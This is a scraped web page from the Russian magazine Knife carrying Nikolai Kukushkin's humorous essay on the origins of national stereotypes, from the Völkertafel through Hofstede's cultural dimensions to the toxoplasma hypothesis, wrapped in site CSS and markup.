.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/why-so-russian/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Почему турки — лживые черти, японцы — бездушные фанатики и как пеленание погубило русскую нацию: Николай Кукушкин — о том, откуда берутся обидные национальные стереотипы.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Почему турки — лживые черти, японцы — бездушные фанатики и как пеленание погубило русскую нацию: Николай Кукушкин — о том, откуда берутся обидные национальные стереотипы.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/25600-1519045379.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/why-so-russian/">
<meta property="og:title" content="Справа от венгра. Откуда берутся национальные стереотипы и стоит ли на них обижаться">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/25600-1519045379.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/why-so-russian/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/why-so-russian/"},"headline":"Справа от венгра. Откуда берутся национальные стереотипы и стоит ли на них обижаться","datePublished":"2018-02-19T16:02:41+03:00","dateModified":"2019-01-30T01:38:10+03:00","url":"https://knife.media/why-so-russian/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/25600-1519045379.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Николай Кукушкин"}],"about":[{"name":"community"},{"name":"culture"},{"name":"world"},{"name":"science"},{"name":"behavior"}],"articleBody":"Почему турки — лживые черти, японцы — бездушные фанатики и как пеленание погубило русскую нацию: Николай Кукушкин — о том, откуда берутся обидные национальные стереотипы.  Через несколько лет после того, как Петр хорошенько взбодрил Европу под Полтавой, неизвестный австрийский художник решил задокументировать для потомков и просто интересующихся, что представляют собой европейцы нового, XVIII, века. Штабель мужиков в национальных костюмах, томно разворачивающихся к зрителю под разными углами в зависимости от национального темперамента, сопровождался в нижней части холста исключительно подробной таблицей характеристик: темперамент, костюм, страна — и так 17 категорий, все прилежно оформлено аккуратной готической вязью. Картина известна как Völkertafel — «Таблица народов». Насколько все это всерьез, понять, конечно, сложно. Своих пристрастий автор не скрывает и не стесняется. Германцы, ясное дело, славятся своей добросердечностью и дальновидностью, а поляки по тем же параметрам — манеры и интеллект — грубостью и серостью. С Западной и Южной Европой, судя по Völkertafel, жить еще можно. Но весь Восток получает по полной программе. В графе «Характер» за «очаровательным» англичанином следуют: швед — «зверюга», поляк — «совсем дикий», венгр — «еще злее», русский — «как венгр». Русский мало того что характером «венгр» и манерами «хитрюга», так еще и в принципе не обладает интеллектом. Даже венгр, который еще тупее поляка, хотя бы как-то отмечен в графе «Ум», а у русского здесь стоит просто «ничего». Хуже нас, наверное, только турки; мы, в общем, так и стоим, довольно беззастенчиво, вторыми с конца в порядке убывания вменяемости. Турки — самовлюбленные, ленивые, «лживые черти», одетые как бабы, претенциозные вертухаи с болезненной страстью к «мягким предметам». В «Занятиях» у них стоит «ныть», а в «Болезнях» — «дебилизм». Чисто для общего развития: по болезням у России — коклюш, у поляков — понос.  Обида, равенство, братство Стереотипы — это всегда обидно. В детстве — в доинтернетную эру — у меня дома висела шуточная таблица — «Идеальный европеец», с картинками в духе Love is. Европеец, например, «должен готовить... как англичанин» — и картинка с булькающим зеленым пойлом. Акценты по сравнению с Völkertafel, конечно, сместились: в XX веке, после войны, обзываться стало неприлично. Автор карикатуры нейтрален и задает добродушную трепку всем: австрийцы изображены дергаными скандалистами, голландцы — скрягами, а темпераментный португальский мужчина на картинке лупит молотком монитор с надписью PRESS ANY KEY. Страны бывшего СССР корректно опущены. Есть мнение, что межнациональная политкорректность — по крайней мере ее моральная и научная опора в стенах университетов — возникла как прямое следствие разгорающейся «холодной войны». В 1949 году британский психоаналитик Джон Рикман опубликовал в Англии и США книгу под названием «Люди великой России». В ней он высказал гипотезу, что пристрастие русских к правителям-тиранам обусловлено средневековой манерой туго пеленать детей. В довольно густой атмосфере того времени гипотеза разошлась, извините, вирусно. И набрала такое неприличное количество дизлайков, что на 30 лет про национальный характер ученые дружно решили забыть: никогда ведь не знаешь, кто на тебя обидится и в какой еще ядерный пепел превратит.  Русская национальная женственность Новый виток начался с голландского психолога по имени Герт Хофстеде. В отличие от большинства психологов первой половины века, пространно размышлявших о тонких фибрах души, Хофстеде был типичным инженером: он мыслил математическими категориями и сухими статистиками. Собственно, и работал он не частным терапевтом, а аналитиком в корпорации IBM. Мультинациональный компьютерный гигант проводил исследования особенностей собственных сотрудников в разных странах, чтобы определить, насколько одинаковыми можно сделать офисы в Нью-Йорке и, скажем, в Дубае. Хофстеде ездил по миру и, как Владимир Даль — живой великорусский, собирал по кусочкам особенности офисной культуры в разных странах. Чтобы проанализировать собранные 100 000 опросов, Хофстеде потребовалось два года академического отпуска. Обнаружил Хофстеде следующее: существует четыре характеристики, которые у офисных работников разных компаний в пределах одной страны обычно совпадают, а вот у трудящихся разных стран — различаются. Властная дистанция — это отношения представителя нации с властью и авторитетом. Индивидуализм или, наоборот, коллективизм — отношения с окружающими. Мужественность — соревновательность, желание побеждать. Наконец, избегание неизвестности — любопытный параметр, определяющий отношение к правилам, законам и всяческой регламентации окружающего мира. Взять, например, Россию. На Хофстеде, шкалу властной дистанции мы выжимаем до предела — 93 из 100. Что похоже на правду: это в Англии мэры на велосипедах ездят, а у нас все чинно, с почестями и четкой иерархией. С индивидуализмом наоборот — 39 супротив 91 у американцев. Хофстеде считает, что склонность к коллективизму проявляется даже в том, как мы говорим о себе в составе группы людей: не английское «мои друзья и я», а «мы с друзьями». В России правильные связи важнее правильных личных качеств. Неизвестность мы просто не переносим — 95 баллов по шкале Хофстеде. В этом он видит причину нашей кафкианской бюрократии: русскому нужно все всегда регламентировать, даже если от этого ему самому только хуже. Деловые презентации либо вообще не готовятся, либо перегружаются избыточной информацией и ненужной формалистикой. С другой стороны, нелюбовь к неизвестности делает русских дотошнее и пытливее. Самое веселое — это мужественность. Русские, говорит Хофстеде, не мужики, как можно было бы подумать, а типичные женщины. Вот японцами движет соревновательность (ее сочетание с высоким коллективизмом делает жителей Страны восходящего солнца свято преданными организациям, в которых они состоят), а русские скромны и высокодуховны. Есть, казалось бы, разногласие между этой чертой и нашей любовью к статусным символам, но Хофстеде считает, что любовь эта объясняется зашкаливающей властной дистанцией: не то чтобы мы изначально стремились к почету — просто мы быстро забываемся, оказавшись наверху.  Микроб отпущения Откуда берется национальный характер? Есть три возможных ответа: гены, среда и вранье. Гены совершенно точно влияют на характер отдельных людей, но в масштабах страны вряд ли играют серьезную роль: например, в мультиэтнической Америке, как и у нас, основные национальные особенности более-менее гомогенны по всей стране. Остаются среда, то есть общение поколений и сверстников, и вранье, то есть систематическое лукавство в опросах. И то и другое — культурные причины. Как ни крути, винить в проблемах нации, кроме самих себя, некого. А так хочется кого-нибудь обвинить. Свалить всю ответственность с плеч — и спокойно жить своей злобной, как у венгров, жизнью. Есть одна теория, которая может спасти наше национальное достоинство. Культурные особенности народов мира, утверждает американский эколог Кевин Лэфферти, могут объясняться географическим распределением эпидемий токсоплазмоза. По крайней мере частично. Toxoplasma gondii — достаточно распространенный паразит человека и животных, который в латентной форме может обосновываться у нас в мозгу. Главная цель токсоплазмы — кошки, а люди и мыши — переносчики. Хорошо известно, что токсоплазма, попадая в мышь, изменяет ее поведение: зараженные мыши становятся неосторожными, чаще попадают в мышеловки и не боятся кошек и их запахов. В результате повышается шанс того, что хищник — кошка — подцепит паразита. Помимо этого, известно, что токсоплазма влияет и на другого своего промежуточного хозяина — человека. Заражение усиливает нервозность, чувство вины, у женщин повышает, а у мужчин снижает склонность к самоконтролю. Наконец, известно, что распространенность токсоплазмы сильно варьируется в разных странах. Это связано как с уровнем жизни (чистота, гигиена, климат, диета), так и, скорее всего, с генетическими особенностями иммунитета. Поэтому несложно представить, что в разных странах разный уровень латентного токсоплазмоза мог отчасти сформировать национальные характеры. Идея не такая безумная, как может показаться. Лэфферти подсчитал, что усредненная национальная нервозность великолепно предсказывается распространенностью токсоплазмы. В Европе токсоплазма так же хорошо коррелировала с избеганием неизвестности и с мужественностью — двумя из четырех национальных параметров Хофстеде, психолога-инженера из IBM. Зачем токсоплазме менять человеческое поведение? «Кошки, — пишет Лэфферти, — в данный момент редко едят людей, поэтому у токсоплазмы нет особых причин изменять человеческое поведение. Но она и ничего не теряет, предпринимая попытки создать стратегию манипуляции, которая когда-нибудь может оказаться полезной». Видимо, примерно так токсоплазмы когда-то научились отключать страх мышам. Если встраиваться в мозг и упорно в нем копаться — рано или поздно одна из мышей станет глупой и пойдет кошке прямо в рот. Страшно представить, что токсоплазма придумает, чтобы скормить кошкам нас. Зато теперь спокойней жить. Наша пост-полтавская империя не виновата, что в ней все злобные, как венгры. Виноваты на самом деле котики."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-25600">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/community/">общество</a><div class="meta"><a class="meta__item" href="https://knife.media/author/kukushkin/" rel="author">Николай Кукушкин</a></div><div class="meta"><span class="meta__item"><time datetime="2018-02-19T16:02:41+03:00">19 февраля 2018</time></span></div></div><h1 class="entry-header__title">Справа от венгра. <em>Откуда берутся национальные стереотипы и стоит ли на них обижаться</em></h1><div class="entry-header__lead"><p>Почему турки — лживые черти, японцы — бездушные фанатики и как пеленание погубило русскую нацию: Николай Кукушкин — о том, откуда берутся обидные национальные стереотипы.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fwhy-so-russian%2F&#038;title=%D0%A1%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%20%D0%BE%D1%82%20%D0%B2%D0%B5%D0%BD%D0%B3%D1%80%D0%B0.%20%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D1%83%D1%82%D1%81%D1%8F%20%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D1%82%D0%B8%D0%BF%D1%8B%20%D0%B8%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D0%BD%D0%B8%D1%85%20%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fwhy-so-russian%2F&#038;text=%D0%A1%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%20%D0%BE%D1%82%20%D0%B2%D0%B5%D0%BD%D0%B3%D1%80%D0%B0.%20%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D1%83%D1%82%D1%81%D1%8F%20%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D1%82%D0%B8%D0%BF%D1%8B%20%D0%B8%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D0%BD%D0%B8%D1%85%20%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/02/Stereotipy-1-1024x723.jpg" alt="" /></figure>
<h4><b>Через несколько лет после того, как Петр хорошенько взбодрил Европу под Полтавой, неизвестный австрийский художник решил задокументировать для потомков и просто интересующихся, что представляют собой европейцы нового, XVIII, века.</b></h4>
<p>Штабель мужиков в национальных костюмах, томно разворачивающихся к зрителю под разными углами в зависимости от национального темперамента, сопровождался в нижней части холста исключительно подробной <a href="http://books.google.com/books?id=j92J2Daujb8C&amp;lpg=PA27&amp;ots=RquEMlYfSu&amp;dq=V%C3%B6lkertafel%20nations&amp;hl=tr&amp;pg=PA27#v=onepage&amp;q&amp;f=true" target="_blank" rel="noopener noreferrer">таблицей</a> характеристик: темперамент, костюм, страна — и так 17 категорий, все прилежно оформлено аккуратной готической вязью. Картина известна как <a href="https://de.wikipedia.org/wiki/V%C3%B6lkertafel_%28Steiermark%29#mediaviewer/File:V%C3%B6lkertafel.jpg" target="_blank" rel="noopener noreferrer">Völkertafel</a> — «Таблица народов».</p>
<p>Насколько все это всерьез, понять, конечно, сложно. Своих пристрастий автор не скрывает и не стесняется.</p>
<h4><b>Германцы, ясное дело, славятся своей добросердечностью и дальновидностью, а поляки по тем же параметрам — манеры и интеллект — грубостью и серостью.</b></h4>
<p>С Западной и Южной Европой, судя по Völkertafel, жить еще можно. Но весь Восток получает по полной программе. В графе «Характер» за «очаровательным» англичанином следуют: швед — «зверюга», поляк — «совсем дикий», венгр — «еще злее», русский — «как венгр».</p>
<p>Русский мало того что характером «венгр» и манерами «хитрюга», так еще и в принципе не обладает интеллектом. Даже венгр, который еще тупее поляка, хотя бы как-то отмечен в графе «Ум», а у русского здесь стоит просто «ничего».</p>
<p>Хуже нас, наверное, только турки; мы, в общем, так и стоим, довольно беззастенчиво, вторыми с конца в порядке убывания вменяемости. Турки — самовлюбленные, ленивые, «лживые черти», одетые как бабы, претенциозные вертухаи с болезненной страстью к «мягким предметам». В «Занятиях» у них стоит «ныть», а в «Болезнях» — «дебилизм». Чисто для общего развития: по болезням у России — коклюш, у поляков — понос.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/02/Stereotipy-2-1024x729.jpg" alt="" /></figure>
<h3><b>Обида, равенство, братство</b></h3>
<p>Стереотипы — это всегда обидно. В детстве — в доинтернетную эру — у меня дома висела шуточная таблица — «Идеальный европеец», с картинками в духе Love is. Европеец, например, «должен готовить&#8230; как англичанин» — и <a href="https://www.reddit.com/r/europe/comments/5ubk4i/the_perfect_european_should_be/" target="_blank" rel="noopener noreferrer">картинка</a> с булькающим зеленым пойлом.</p>
<h4><b>Акценты по сравнению с Völkertafel, конечно, сместились: в XX веке, после войны, обзываться стало неприлично.</b></h4>
<p>Автор карикатуры нейтрален и задает добродушную трепку всем: австрийцы изображены дергаными скандалистами, голландцы — скрягами, а темпераментный португальский мужчина на картинке лупит молотком монитор с надписью PRESS ANY KEY. Страны бывшего СССР корректно опущены.</p>
<p>Есть <a href="http://onlinelibrary.wiley.com/doi/10.1111/1467-6494.696165/abstract" target="_blank" rel="noopener noreferrer">мнение</a>, что межнациональная политкорректность — по крайней мере ее моральная и научная опора в стенах университетов — возникла как прямое следствие разгорающейся «холодной войны». В 1949 году британский психоаналитик Джон Рикман опубликовал в Англии и США книгу под названием «Люди великой России». В ней он высказал гипотезу, что пристрастие русских к правителям-тиранам обусловлено средневековой манерой туго пеленать детей. В довольно густой атмосфере того времени гипотеза разошлась, извините, вирусно. И набрала такое неприличное количество дизлайков, что на 30 лет про национальный характер ученые дружно решили забыть: никогда ведь не знаешь, кто на тебя обидится и в какой еще ядерный пепел превратит.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/02/Stereotipy-3-1024x724.jpg" alt="" /></figure>
<h3><b>Русская национальная женственность</b></h3>
<p>Новый виток начался с голландского психолога по имени Герт Хофстеде. В отличие от большинства психологов первой половины века, пространно размышлявших о тонких фибрах души, Хофстеде был типичным инженером: он мыслил математическими категориями и сухими статистиками. Собственно, и работал он не частным терапевтом, а аналитиком в корпорации IBM. Мультинациональный компьютерный гигант проводил исследования особенностей собственных сотрудников в разных странах, чтобы определить, насколько одинаковыми можно сделать офисы в Нью-Йорке и, скажем, в Дубае.</p>
<p>Хофстеде ездил по миру и, как <a href="https://knife.media/who-was-dal/" target="_blank" rel="noopener noreferrer">Владимир Даль</a> — живой великорусский, собирал по кусочкам особенности офисной культуры в разных странах. Чтобы проанализировать собранные 100 000 опросов, Хофстеде потребовалось два года академического отпуска.</p>
<p>Обнаружил Хофстеде <a href="http://geerthofstede.com/culture-geert-hofstede-gert-jan-hofstede/6d-model-of-national-culture/" target="_blank" rel="noopener noreferrer">следующее</a>: существует четыре характеристики, которые у офисных работников разных компаний в пределах одной страны обычно совпадают, а вот у трудящихся разных стран — различаются. Властная дистанция — это отношения представителя нации с властью и авторитетом. Индивидуализм или, наоборот, коллективизм — отношения с окружающими. Мужественность — соревновательность, желание побеждать. Наконец, избегание неизвестности — любопытный параметр, определяющий отношение к правилам, законам и всяческой регламентации окружающего мира.</p>
<h4><b>Взять, например, Россию. На Хофстеде, шкалу властной дистанции мы выжимаем до предела — 93 из 100. Что похоже на правду: это в Англии мэры на велосипедах ездят, а у нас все чинно, с почестями и четкой иерархией.</b></h4>
<p>С индивидуализмом наоборот — 39 супротив 91 у американцев. Хофстеде считает, что склонность к коллективизму проявляется даже в том, как мы говорим о себе в составе группы людей: не английское «мои друзья и я», а «мы с друзьями». В России правильные связи важнее правильных личных качеств.</p>
